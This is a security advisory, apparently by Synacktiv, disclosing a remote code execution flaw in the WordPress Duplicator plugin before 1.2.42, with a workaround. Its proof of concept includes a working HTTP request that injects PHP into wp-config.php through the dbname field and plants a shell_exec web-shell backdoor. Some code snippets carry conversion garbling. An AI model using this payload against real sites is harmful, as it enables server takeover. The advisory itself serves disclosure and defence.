

# **Remote code execution vulnerability in WordPress Duplicator < 1.2.42**



Thomas Chauchefoin Julien Legras

www.synacktiv.com 5 rue Sextius Michel 75015 Paris

## Vulnerability description

#### **Presentation of** *WordPress Duplicator*

*"Duplicator creates a package that bundles all the site's plugins, themes, content, database and WordPress files into a simple zip file called a package. This package can then be used to easily migrate a WordPress site to any location you wish. Move on the same server, across servers and pretty much any location a WordPress site can be hosted. WordPress is not required for installation since the package contains all site files."*[1](#page-1-0)

#### **The issue**

Synacktiv discovered that *WordPress Duplicator* does not remove sensitive files after the restoration process. Indeed, the *installer.php* and *installer-backup.php* files can be reused **after** the restoration process to inject malicious PHP code in the *wp-config.php* file. Thus, an attacker could abuse these scripts to execute arbitrary code on the server and take it over.

Even though the code injection was fixed in a first release, it is still possible to gain arbitrary PHP code execution. Indeed, install steps can be bypassed to force the installer script to insert all the backed up data in an arbitrary *MySQL* database. As the attacker controls this database, he would be able to change the hash of an administrative user to gain access to the dashboard. Finally, he could upload a malicious *WordPress* plugin to execute PHP code.

### **Affected versions**

The last version at the time of this advisory, 1.2.40, is known to be affected.

#### **Workaround**

Update WordPress Duplicator plugin to the version 1.2.42 and remove the remaining files of *Duplicator* after restore.

#### **Timeline**



<span id="page-1-0"></span><sup>1</sup> <https://wordpress.org/plugins/duplicator/>



## Technical description and proof-of-concept

#### **Initial vulnerability discovery**

Duplicator is a *WordPress* plugin that can be used to create a complete backup of a *WordPress* instance and restore it on a fresh server. The export method generates 2 files:

- An ZIP archive with the complete WordPress files and Duplicator specific files:
	- A copy of the *installer.php* script: *installer-backup.php*
	- A SQL script that will be used to restore the database content: *database.sql*

• An installer PHP script to restore the archive *installer.php*

When the *installer.php* completes its process, the following files remain in the directory and has to be manually deleted:

- The ZIP archive
- *database.sql*
- *installer-backup.php*
- *installer-data.sql*
- *installer-log.txt*
- *installer.php*

It was found that the scripts *installer.php* or *installer-backup.php* allow to overwrite the existing configuration files *wpconfig.php* and *.htaccess*. Indeed, the script replaces the content of the database connection parameters using string concatenation without any kind of sanitization:

```
class DUPX_WPConfig
{
/**
  Updates the web server config files in Step 1
*
* @return null
*/
public static function updateStandard()
\mathcal{L}if (!file exists('wp-config.php')) return;
   $root path = DUPX U::setSafePath($GLOBALS['CURRENT ROOT PATH']);
   \overline{\text{Swpconfi}} = \text{[file_qet contents('wp-confiq.php', true)};$patterns = array(
       "/'DB_NAME',\s*'.*?'/",
       "/'DB_USER',\s*'.*?'/",
       "/'DB_PASSWORD',\s*'.*?'/",
       "/'DB_HOST',\s*'.*?'/");
   \daggersdb host = ($ POST['dbport'] == 3306) ? $ POST['dbhost'] : "{$ POST['dbhost']}:
\{$ POST['dbport']}";
   $replace = array(
        "'DB_NAME', ".'\''.$_POST['dbname'].'\'',
        "'DB_USER', ".'\''.$_POST['dbuser'].'\'',
        "'DB_PASSWORD', ".'\''.DUPX U::pregReplacementQuote($ POST['dbpass']).'\'',
        ""DB_HOST', ".'\''.$db_host.'\'');
\lfloor \ldots \rfloor
```
This *updateStandard* function is called in the step 3 of the installer:

```
if (isset($_POST['action_ajax'])) : 
/[...]
switch ($ POST['action ajax']) :
```

```
[\ldots]case "2": ?><?php 
[\ldots]DUPX_Log::info("\n===================================="); 
DUPX_Log::info('CONFIGURATION FILE UPDATES:'); 
DUPX_Log::info("====================================\n"); 
DUPX WPConfig::updateStandard();
\frac{1}{2} file = DUPX WPConfig::updateExtended();
DUPX Log::info("UPDATED WP-CONFIG: {$root path}/wp-config.php' (if present)");
```
This behavior can be abused to insert malicious PHP code in *wp-config.php* and backdoor the website.

### **Proof of concept of the code injection**

Synacktiv consultants managed to send the following HTTP request to gain arbitrary command execution on the server:

```
POST /installer-backup.php HTTP/1.1
Host: 192.168.56.101
Content-Length: 242
Content-Type: application/x-www-form-urlencoded
Connection: close
action_ajax=3&action_step=3&dbhost=nowhere&dbuser=test&dbpass=test&dbname=test');
file_put_contents("test.php", '<pre><?php if (isset($_GET["synacktiv_backdoor"])) { echo
shell_exec($_GET["synacktiv_backdoor"]); } ?></pre>'); /*&dbport=12345&
```
Then, the *wp-config.php* file contains the malicious injected code:

```
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'test'); file_put_contents("test.php", '<pre><?php if 
(isset($_GET["synacktiv_backdoor"])) { echo shell_exec($_GET["synacktiv_backdoor"]); } ?></pre>'); /
*');
/** MySQL database username */
define('DB_USER', 'test');
/** MySQL database password */
define('DB_PASSWORD', 'test');
/** MySQL hostname */
define('DB HOST', 'nowhere:12345');
/** Database Charset to use in creating database tables. */
define('DB CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB COLLATE', '');
```
The next step is to request the configuration file to execute the malicious code and puts the backdoor content inside a *test.php* file. Then, the backdoor can be used:

 $\leftarrow$   $\rightarrow$   $\mathbb{C}$   $\hat{\Omega}$  |  $\hat{\Omega}$  192.168.56.101/test.php?synacktiv\_backdoor=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

Illustration 1: Simple PHP backdoor.

#### **Impact**

A successful exploitation allows an unauthenticated attacker to execute arbitrary code on the remote server. Please note that a successful exploitation is destructive as it breaks the *WordPress* configuration file and thus, the *WordPress* instance.

